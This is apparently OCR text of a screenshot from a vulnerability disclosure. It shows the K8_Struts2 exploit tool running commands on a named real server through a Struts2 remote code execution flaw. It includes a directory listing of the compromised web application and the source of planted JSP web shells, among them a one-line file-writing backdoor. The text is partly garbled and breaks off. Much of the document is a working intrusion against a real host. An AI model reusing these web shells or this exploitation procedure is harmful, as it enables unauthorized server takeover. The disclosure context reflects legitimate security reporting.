 rsd.rails.com.cn/ky/myxx.jsp?o=vLogin - 猎豹安全浏览器
rsd.rails.com.cn/ky/myxx.jsp?o=vLogin
ABP
QQ 百度一下，你就知道 42 北漠逐日--打造东软... WHOIS域名查询-中... Whois查询 - 站长工具 ALLDATASHEET.CO... 微信网
百度一下，你就知道 × WooYun.or
K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉
Password: Login
Copyright © 2009 NinTy www.Forjj.com
菊花: http://rsd.rails.com.cn/ky/bkylogin/bkyLogin-main.action
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-
目标信息 执行命令 文件上传 连接小马 状态
命令: cat /usr/tomcat/apache-tomcat-6.0.26/webapps/ky/myxx.jsp
-rw-r--r--. 1 root root 260 Jun 4 09:08 iWebOffice2006.js
-rw-r--r--. 1 root root 1881552 Jun 4 09:08 iWebOffice2006.ocx
-rw-r--r--. 1 root root 2924934 Jun 4 09:08 iWebOffice2006.zip
drwxr-xr-x. 21 root root 4096 Jun 28 13:21 images
-rw-r--r--. 1 root root 61 May 10 13:59 index.jsp
drwxr-xr-x. 15 root root 4096 Jun 28 13:21 js
-rw-r--r--. 1 root root 6598 Jul 21 13:10 kyyuo.jsp
drwxr-xr-x. 3 root root 4096 Jun 28 13:21 media
-rw-r--r--. 1 root root 86820 Jul 21 19:13 myxx.jsp
-rw-r--r--. 1 root root 1175 Jun 4 09:08 newca.jsp
-rw-r--r--. 1 root root 1181 Jun 4 09:08 newca2.jsp
-rw-r--r--. 1 root root 523 Jun 4 09:08 noca.jsp
-rw-r--r--. 1 root root 386 Jun 4 09:08 scoretemptop.jsp
-rw-r--r--. 1 root root 779 Jun 4 09:08 scoretop.jsp
drwxr-xr-x. 10 root root 4096 Jun 28 13:21 style
-rw-r--r--. 1 root root 326 Jun 4 09:08 taglib.jsp
-rw-r--r--. 1 root root 386 Jun 4 09:08 temptop.jsp
-rw-r--r--. 1 root root 37661 Jul 20 22:16 ver.jsp
drwxr-xr-x. 7 root root 4096 Jun 28 13:21 workflow
-rw-r--r--. 1 root root 170 Jul 21 13:10 xd.jsp
★K8cmd-> cat /usr/tomcat/apache-tomcat-6.0.26/webapps/ky/xd.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getReal
(request.getParameter("t").getBytes());%>
★K8cmd-> cat /usr/tomcat/apache-tomcat-6.0.26/webapps/ky/myxx.jsp
<%@page pageEncoding="utf-8"%>
<%@page import="java.io.*"%>
<%@page import="java.util.*"%>
<%@page import="java.util.regex.*"%>
<%@page import="java.sql.*"%>
<%@page import="java.nio.charset.*"%>
<%@page import="javax.servlet.http.HttpServletRequestWrapper"%>
<%@page import="java.text.*"%>
www.wooyun.org